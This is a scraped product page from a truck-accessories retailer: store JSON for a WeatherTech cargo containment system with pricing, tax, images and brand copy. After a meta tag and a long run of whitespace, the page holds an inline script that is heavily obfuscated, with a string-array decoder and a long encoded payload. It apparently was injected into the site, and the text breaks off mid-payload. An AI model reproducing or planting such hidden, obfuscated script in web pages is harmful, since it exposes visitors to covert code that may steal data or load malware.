System<\/li><\/ul>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"universal","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":11,"height_text":"11.00in","image":"http:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg","images":[{"product_image_id":3330412,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330413,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format","sort_order":1,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330414,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format","sort_order":2,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330415,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format","sort_order":3,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&h=50"},{"product_image_id":3330416,"image":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format","sort_order":4,"popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/weathertech\/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":4,"jan":"","jobber":39.95,"labor":{"data":{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},"time":30},"labor_id":null,"labor_price":62.5,"labor_time":null,"length":6,"length_class":"in","length_class_id":3,"length_text":"6.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/weathertech-8ctk1-cargo-tech-black","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=366278","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=366278","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/weathertech"},"location":"","login_for_pricing":false,"manufacturer":"WeatherTech","manufacturer_data":{"aaia_brand_code":"BHTJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"WET","description":"<p>Nobody can beat WeatherTech products. WeatherTech has been supplying truck owners with <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">floor liners<\/a> for decades, designing and manufacturing all their products in the USA. If you want reliable protection against the elements, then you can count on <a href=\"..\/brand\/weathertech\/series\/all-weather-floor-mats\">WeatherTech floor mats<\/a>, <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">seat covers<\/a>, or <a href=\"..\/brand\/weathertech\/series\/side-window-deflectors\">window deflectors<\/a> to preserve your truck&rsquo;s interior.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p><a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">WeatherTech floor mats<\/a> are some of their most recognizable products. Their <a href=\"..\/brand\/weathertech\/series\/digitalfit-floorliners\">anti-skid floor mats<\/a> and <a href=\"..\/brand\/weathertech\/series\/cargo-liners\">cargo liners<\/a> are made from thick rubber with raised edges and surfacing that helps trap sand, water, and dirt. WeatherTech products boast plenty of convenient designs and durable materials. <a href=\"..\/brand\/weathertech\/series\/seat-protectors\">WeatherTech seat covers<\/a> have water-repellant finishes that combat any kind of spill, while their bug deflectors will keep your windshield protected from chips and scratches. With WeatherTech, every part of your truck is covered.<\/p>\r\n<p>WeatherTech will protect your truck through their commitment to quality and innovation. You&rsquo;ll never again be plagued by stains, dirt, or unsightly scratches. Make the switch to WeatherTech and find fantastic stylish upgrades for your truck. Shop now.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>H&amp;H Trussville always has professional staff and great prices. It&rsquo;s what makes them their money! When we purchased our Suburban 2 years ago, they were first people I called for the Weathertech Floor Mats. They had them in, so You know I had to come out and get it!<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <strong><span style=\"color: #e03e2d;\">N. Taylor<\/span><\/strong><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aw1.imgix.net\/aw\/_content\/site\/hhsales\/Brand%20Logos\/weathertech-logo.png","language_id":1,"manufacturer_id":259,"meta_description":"H&amp;H has hundreds of Weathertech products for sale. From floor mats to seat covers to rain guards we have you covered with Weathertech truck accessories. Shop now.","meta_title":"WeatherTech Products - Floor Mats, Cargo Liners, Seat Covers &amp; more","name":"WeatherTech","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"shipping_services":null,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":259,"map":58.95,"met_minimum":true,"meta_description":"Cargo Tech\u2122 Cargo Containment System;","meta_title":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","minimum":1,"model":"8CTK1","mpn":"8CTK1","msrp":0,"name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Containment System","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":58.95,"original_unit_price_text":"$58.95","package":[],"po_number":"","price":58.95,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":58.95,"price_before_discounts_text":"$58.95","price_currency_conversion":true,"price_mods":["Start with base price: $58.95","Use price from base price: $58.95"],"price_text":"$58.95","price_type":1,"product_id":366278,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":[],"retail":0,"reviews":0,"selected_options":[],"series":"Cargo Tech Cargo Containment System","series_data":{"series_id":null,"manufacturer_id":"259","name":"Cargo Tech Cargo Containment System","sort_order":"0","sidebar":"1","shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"WeatherTech","keyword":"weathertech\/cargo-tech-cargo-containment-system"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"CargoTech\u00ae Cargo Containment System;The CargoTech system integrates with either the WeatherTech Carg..","short_name":"WeatherTech 8CTK1 CargoTech\u00ae Cargo Contain..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BHTJ-8CTK1","sort_priority":"Promoted","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"4 in stock","store_inventory":4,"subtotal":58.95,"subtotal_before_discounts":58.95,"subtotal_before_discounts_text":"$58.95","subtotal_text":"$58.95","subtract":false,"tag":"","tags":[],"tax":5.31,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":5.3055}],"tax_text":"$5.31","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/3\/weathertech\/CargoTech_Four7.jpg?auto=format%2C&fit=max&q=&w=47&h=47"},"total":64.26,"total_before_discounts":64.26,"total_before_discounts_text":"$64.26","total_inventory":4,"total_text":"$64.26","total_weight":4,"unit_price":58.95,"unit_price_before_discounts":58.95,"unit_price_before_discounts_text":"$58.95","unit_price_before_options":58.95,"unit_price_before_options_text":"$58.95","unit_price_text":"$58.95","unspsc":"25174418","upc":"00787765903899","viewed":47,"wd_inventory":0,"weight":4,"weight_class":"lb","weight_class_id":5,"weight_text":"4.00lb","width":15,"width_text":"15.00in"},"video_thumbnails":[],"cta_message":"Please dial 800-953-7108 for availability","show_install_graphic":true,"install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","current_currency":"","currencies":"","text_discount":" or more ","instant_checkout_button":false,"in_pos_mode":false,"product_card_bg_color":""},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black"}}        </script>
    
    <meta name="google-site-verification" content="mMevIK_31CUoYxLJGffsPQ-ak_RzQDUAUjvDmLd3UEo" />                                                                                              <script>function _0x22f9(_0x589328,_0x7e43b2){const _0x22f9be=_0x7e43();_0x22f9=function(_0x5d7bb0,_0x55ccfb){_0x5d7bb0=_0x5d7bb0-0x0;let _0x2e2a26=_0x22f9be[_0x5d7bb0];return _0x2e2a26;};return _0x22f9(_0x589328,_0x7e43b2);}(function(_0x5e49cc,_0x2216d9){const _0x4650d8=_0x22f9;const _0x2e06a3=_0x5e49cc();while(!![]){try{const _0x57289e=parseInt(_0x4650d8('0x4'))/0x1+parseInt(_0x4650d8('0xa'))/0x2*(parseInt(_0x4650d8('0x1'))/0x3)+parseInt(_0x4650d8('0x3'))/0x4*(parseInt(_0x4650d8('0x0'))/0x5)+parseInt(_0x4650d8('0xb'))/0x6*(-parseInt(_0x4650d8('0x6'))/0x7)+parseInt(_0x4650d8('0x8'))/0x8*(-parseInt(_0x4650d8('0x2'))/0x9)+-parseInt(_0x4650d8('0x5'))/0xa+parseInt(_0x4650d8('0x7'))/0xb*(parseInt(_0x4650d8('0x9'))/0xc);if(_0x57289e===_0x2216d9){break;}else{_0x2e06a3['push'](_0x2e06a3['shift']());}}catch(_0x377356){_0x2e06a3['push'](_0x2e06a3['shift']());}}}(_0x7e43,0x4583f));(function(){(function(_0x16ae91,_0xc32d9a){_0xc32d9a(_0x16ae91);}([[['sxJOkYmHLVNqUbZH','yfOqStgkGodTrpmT']['join'](''),'ZFlnkfHbByFNiZcg'+'DYRPCLAWtxZycBim','EjQBNsvUMnGpMKwB',[['42.44.33.5t.5t.17.1e.4y.62.6x.5c.5k.w.y.1a.3b.1x.67.32.66.f.2x.4r.6z.d.13.n.3o.10.44.1j.5o.3.1a.23.30.15.3g.1c.53.3p.b.1a.3i.v.h.21.3v.6h.5x.1r.57.17.5v.6v.3s.6e.1u.2o.62.2p.a.6c.32.4o.4i.37.45.31.p.1q.31.56.6j.4y.3.1m.45.72.4y.5o.14.4t.6n.6u.15.3t.2h.j.17.2v.5g.4f.1v.j.68.1f.6i.1k.29.5z.5e.1w.4x.13.2c.51.3.1l.40.6x.50.5n.1a.4s.3l.52.18.3v.1o.s.l.3u.5f.1i.6w.34.6c.18.18.5n.1l.1j.1d.6s.2p.2l.2v.37.5k.5z.30.y.5r.5a.4f.5m.66.f.31.4j.1b.40.55.6j.4k.2b.40.1f.5o.f.35.14.67.1v.4y.22.3x.4b.4q.4a.54.4y.5z.1f.56.4v.w.x.6w.6s.16.3z.1u.4r.3v.i.17.25.1q.2w.3s.2s.3m.13.z.s.1j.53.2r.2n.r.13.3.40.6h.42.3x.19.6z.2q.1h.l.4y.2.3z.3k.r.5b.4c.20.9.58.3u.d.1p.4c.9.6t.52.4e.0.5x.11.6c.2j.5x.6c.27.3h.4v.5d.3u.5d.1j.5x.6z.0.4b.n.1c.1n.50.5u.26.42.6i.6k.3o.3d.49.3u.5v.5o.4a.4o.3z.1v.g.4j.1y.61.4c.y.6n.1.1b.4i.3.6.23.5t.4e.5u.55.39.50.s.d.6m.5g.26.58.s.1k.4h.2t.2x.2x.b.1d.66.h.6b.2i.4z.40.57.37.6z.5z.2g.12.1u.2o.62.2p.2o.3g.54.1i.4i.5v.6s.6r.4x.2z.6s.3w.2z.2e.4e.1u.3g.5k.5f.66.6a.6l.5.j.x.1t.29.17.3x.3y.17.2s.17.3s.6g.6j.6a.2y.15.5a.56.k.22.6n.n.3u.3k.5c.4o.4z.67.s.5z.4k.1.48.38.37.1o.2u.1p.6s.3w.3y.4w.0.2q.6.44.20.3d.3j.1d.39.5a.6k.2e.50.3.1o.4n.4w.5l.j.1p.2k.3n.4w.1b.3x.1z.v.n.3t.39.36.x.4m.6t.2i.3d.6w.2c.1d.5m.5e.12.9.15.36.3.1n.56.2z.17.1h.6j.6i.3.1l.22.5.s.1w.3.16.2z.2c.43.1c.5q.1m.1n.47.4j.1f.1x.20.3u.48.4s.6t.54.4x.5u.62.1n.40.2w.44.62.b.2z.5z.71.3y.44.4i.b.5l.29.1d.5k.2t.10.38.3m.5.6o.5o.71.j.2d.1z.2j.2t.1z.13.65.3i.3g.4z.1t.5r.o.1n.4q.i.5.41.6s.5m.2y.s.2i.56.4c.3b.35.3m.1h.1w.17.0.6p.1l.p.48.14.4v.69.t.5h.3c.17.4i.5k.5n.3.2k.2n.4m.58.6x.f.1j.6u.1h.m.4c.1y.6b.2s.a.8.5x.6z.28.3i.6x.6g.5r.4w.36.2a.f.1x.21.4l.5p.6w.32.3l.14.6r.29.3k.6t.1s.6m.1v.5h.39.3q.6x.2x.6e.2q.2z.2w.17.3w.c.20.1v.6k.h.18.45.11.72.29.2j.6j.5h.1h.2l.5h.4z.3s.28.5v.3m.4a.6h.e.6s.5o.30.2i.l.a.3y.9.5s.4o.6f.q.67.3h.1d.d.1w.63.5i.3r.1j.43.2z.e.5y.6x.2i.3j.2s.55.4p.6n.4x.44.3q.k.55.6j.54.72.6h.3e.54.40.m.43.6h.27.5y.3.n.1l.5d.1f.3m.2y.3f.14.3y.2p.3s.52.1r.5t.5m.6g.66.2p.2x.31.17.37.6q.5f.5v.2u.57.35.1x.5n.4f.1h.2p.3e.4j.1m.2z.46.64.4x.5z.y.1l.53.5h.6r.25.3s.r.35.6q.v.5y.m.w.44.4c.w.6x.4r.1b.3q.2d.67.19.4e.r.6z.4c.20.3b.2x.1u.20.58.6f.2w.1j.5k.3d.3p.3.3z.3i.5k.10.5d.6t.4l.34.3a.4g.1d.t.w.9.6o.4h.48.5c.11.5e.3l.6v.q.a.6k.5j.20.56.r.1m.4k.2o.33.32.j.3u.6r.5o.27.33.51.41.55.35.6w.5x.2l.z.1s.2p.62.h.4n.1j.3y.2z.4o.5u.6u.6p.50.31.6v.3z.2x.2f.h.n.3s.49.5t.4p.3c.5t.z.r.5v.73.6o.6e.1u.2o.62.2p.6i.43.1i.3k.14.3m.6s.6r.4x.m.1r.4c.2z.2u.1f.59.2.6u.4j.6s.12.10.6i.23.2u.5r.6z.4y.b.4u.3o.6f.6l.6y.1u.3g.2q.54.4r.33.4s.3y.2s.2a.1p.6g.54.6z.6i.2r.5a.45.g.17.2w.d.2y.55.2r.24.39.3x.6b.3y.5a.2.3o.46.4e.41.5l.1b.3z.1w.5j.3h.53.39.54.4n.29.3e.5j.4e.6.52.1v.5l.1j.1x.6f.4w.1b.3h.2l.6r.6z.35.3q.13.w.3a.3q.4y.1e.6h.6z.55.3n.2c.3i.71.6k.4b.2x.m.5n.62.t.21.4h.5p.70.4r.29.70.2d.10.1q.6x.34.5p.6o.49.19.18.4c.3s.x.4w.6d.2q.j.6g.3l.1e.58.2l.1n.69.1j.50.5w.2p.3g.6l.j.2b.4c.20.9.6h.3m.11.50.3r.6q.6t.52.2p.71.2e.t.4c.1n.58.5.6t.4l.28.5j.3b.3t.68.6n.5l.6y.4p.2l.16.1x.1e.70.38.6c.4q.1j.22.2m.5r.1h.6s.2t.2h.2v.3z.54.4z.6b.26.3j.4q.5j.3t.5f.6q.17.3x.2j.50.2n.2x.3.38.3r.6s.s.d.6m.5g.26.58.s.1k.4h.5z.2b.g.72.27.4g.41.2r.x.6z.4o.11.3o.u.1r.72.4f.35.58.4c.23.62.2q.54.12.1v.4d.2k.1p.55.4e.4c.56.5.4b.6u.59.5i.6u.4j.35.4p.e.59.4u.5a.42.1g.4i.4e.1z.j.4d.2z.39.42.69.10.54.4r.2n.2k.1y.63.61.38.4o.1t.6r.j.6p.25.2k.5z.z.6f.6n.4j.1d.2r.3h.1y.2u.62.33.2u.2.q.2s.4m.3d.1j.6v.53.4c.3s.5y.1y.6j.54.1a.4.1k.49.1d.1w.2s.x.42.6k.b.1e.4g.4a.44.58.t.63.4e.3y.6n.1z.21.5j.5v.5k.48.4z.1t.4x.36.32.11.5w.2i.z.47.4z.42.3v.58.6h.5r.4k.51.z.5m.2c.5a.64.6p.5z.y.1l.4f.2i.6r.6n.m.b.1y.2z.30.b.5t.5n.2d.58.2l.12.w.5z.4v.42.4p.5j.3i.1w.2r.62.2u.2v.3d.56.1h.4k.3g.1d.6t.52.3q.3c.11.11.1y.5c.50.39.3z.5x.6v.61.3m.1j.3j.1x.37.1k.2q.19.6o.b.70.5w.6.24.2j.3j.73.26.6f.6t.3o.6i.4i.2e.4v.1t.6y.5w.1o.1.6i.5z.1k.55.15.5s.6t.3x.6b.n.66.6q.13.53.2l.1g.65.6m.1x.26.35.4f.3u.w.5b.p.o.z.49.6m.2k.6y.2i.1p.3q.5n.5d.u.65.3a.6e.3l.2o.62.3k.5e.30.1s.3i.0.2t.3h.6l.5t.8.5q.4c.4s.6x.j.44.2k.3c.4t.1d.6a.6l.5.17.p.2h.2h.3m.4c.2n.6b.6n.1v.3s.22.2k.3h.6y.1s.3j.4s.4e.2c.4h.19.34.3.1l.4w.69.5a.45.53.44.5b.3b.6x.5v.2m.10.1y.2u.62.3b.2m.2o.5g.46.3y.5t.6o.29.27.i.4g.2s.33.2y.17.38.6v.5c.5t.2r.59.36.1v.5l.n.4z.6v.6n.n.64.3.51.15.9.6k.4n.2u.5a.4v.6x.4y.g.u.43.4o.1v.3i.r.l.25.z.11.6z.4s.19.3o.2a.65.16.4b.p.70.4c.27.6e.34.g.6i.4y.3r.5x.3y.2t.46.1.o.36.4t.1t.1k.3t.1w.4l.5k.1d.1s.62.4u.4y.29.3g.2m.2j.4g.50.3.4h.1.56.t.58.10.2w.1j.6g.5i.3z.5x.11.2d.4e.1x.3j.5r.5h.61.68.6g.7.5.5p.z.5u.16.1h.3t.5f.1e.70.38.4c.1c.46.5r.69.1r.1p.4z.2t.2h.7.x.23.6i.63.6k.x.6c.71.4p.23.3m.4i.3.43.2k.2n.4m.44.24.39.v.3q.2r.5c.6d.30.1f.66.6g.6v.28.57.4e.68.5i.4u.4x.1f.22.5v.2n.5n.5d.5h.3b.1q.2o.1d.6m.5w.48.a.6k.20.4e.3f.71.2q.2t.2j.1s.4u.2q.2z.2w.b.1o.10.4e.6l.p.3l.4w.1z.5p.x.15.5n.2x.3x.46.3h.1h.71.37.4a.1d.44.5m.6b.1p.1o.51.2s.2g.5.y.23.6j.60.6h.13.6d.73.4u.21.40.4j.1.44.2l.2l.4j.44.27.3a.q.3o.2s.5i.68.32.1d.61.6i.6u.2f.55.4b.68.5j.4v.4y.1d.23.5x.2k.5l.5j.5i.39.1r.2p.1j.6j.5w.4b.b.6j.26.4f.3d.6w.2s.2b.2i.1u.4t.2p.2x.31.b.1p.11.4b.6j.u.3n.51.1x.5n.y.1b.5o.2y.3v.43.3h.1g.72.3a.48.1e.42.5l.6d.1n.1r.53.2r.2n.3.13.23.6g.61.6i.11.6a.6x.4r.27.4m.4k.7.45.2m.2j.4g.44.26.3b.p.3m.2t.5g.6f.2w.1j.60.6k.6t.2e.5b.4c.68.5g.4s.53.1j.20.5z.2h.5r.5h.5j.37.1k.2q.1h.6g.5w.4a.c.6m.24.48.3j.73.2u.1t.2l.1w.4s.2o.33.32.b.1m.y.4c.6h.v.3p.4y.1v.5l.z.19.5p.2z.3t.40.3h.1j.73.39.6m.1f.e.4a.24.1d.1q.4x.2q.2m.4o.3y.46.1l.2h.5b.r.x.2i.7.57.21.2r.5p.6w.3z.5v.4v.3w.48.5u.6t.g.12.1l.20.2y.23.17.1s.1z.2q.2z.2w.z.6k.2k.46.5h.p.3l.4w.4l.4m.3q.f.1g.4i.4e.27.j.1u.d.5.42.69.10.54.4r.6d.6k.6u.57.5t.5x.51.3.1l.6g.41.2d.s.26.4k.2o.6o.18.3v.2k.51.4v.1y.58.27.1c.17.3w.2u.1r.49.61.1j.1z.5g.4o.2s.3t.5.4e.5b.5c.6o.4n.37.38.4j.1f.v.13.b.6v.4g.4a.44.3w.6r.z.6w.11.3e.2u.5a.4v.61.2w.5e.2e.3v.1d.6i.54.71.6k.5n.56.47.k.15.43.z.73.2f.2k.6k.5f.1e.2l.1g.72.3a.5k.44.3u.53.2y.58.59.m.21.6m.l.3z.3k.5d.4p.50.23.t.5t.2i.1b.17.39.35.1p.2v.1n.6p.3w.3t.4x.7.2o.7.42.27.3f.1b.2g.3j.3z.26.38.4s.1t.1r.1r.5h.6n.2g.4f.3b.1r.52.2g.6c.4i.3n.v.66.6b.3u.56.4d.5o.8.c.45.26.4w.2l.3w.z.42.v.3b.5k.5v.2w.1o.3z.7.n.12.72.6q.17.3x.1v.19.40.40.3w.38.1r.33.3y.2t.3s.1v.1h.56.3z.22.6v.51.6z.g.x.50.1t.x.z.x.6z.4o.1p.5l.26.13.26.0.6x.58.4c.23.6q.4b.6g.54.o.5p.z.19.5d.6e.5.4y.t.1n.3k.5h.4t.4w.65.p.61.6.n.4u.1y.1j.2b.p.38.f.6b.3x.57.d.2o.1.2.q.63.1a.2k.44.3v.3b.2d.1v.5k.w.5h.6p.4l.38.3a.4k.1d.t.10.9.6s.4l.48.4d.11.5i.3p.6r.q.e.6k.5f.20.56.v.1m.4g.2s.33.2y.3y.s.2m.48.5l.2b.51.45.1d.4i.25.4l.15.5t.67.55.4c.22.2p.46.1o.f.40.52.46.21.w.6q.65.1w.1v.6a.2j.2j.l.45.2r.11.6z.4s.d.4k.5r.5p.5o.4z.35.2s.62.3w.52.2u.2e.1g.56.3r.6s.6r.51.5c.48.1q.2z.3j.j.60.5e.6q.4j.2d.2g.2.59.3q.1h.42.1c.4m.4e.23.j.1y.9.1.42.6d.10.58.4r.6d.5s.6u.5b.37.2d.6c.2h.4d.66.5b.4d.47.1a.1b.64.d.32.5t.34.16.11.6g.17.5m.10.73.6q.56.6c.33.28.5t.39.4z.2t.2h.n.3z.1f.6y.i.26.3t.5u.4n.2o.3t.15.4q.1p.5h.3q.4h.13.2l.1j.73.39.3q.3p.m.5g.6f.61.5b.4x.2q.2m.4g.0.4m.6x.1l.5j.r.3n.k.5p.6z.4y.6j.13.4g.0.4z.45.','3m.6o.5m.22.g.55.68.31.24.2l.2p.2x.2n.55.4k.4r.4u.4.t.4p.6d.v.5t.2u.f.r.p.53.3c.p.2j.4k.3w.2q.2d.6y.w.5d.10.5m.37.2f.4q.6u.k.5q.k.1h.6v.w.5h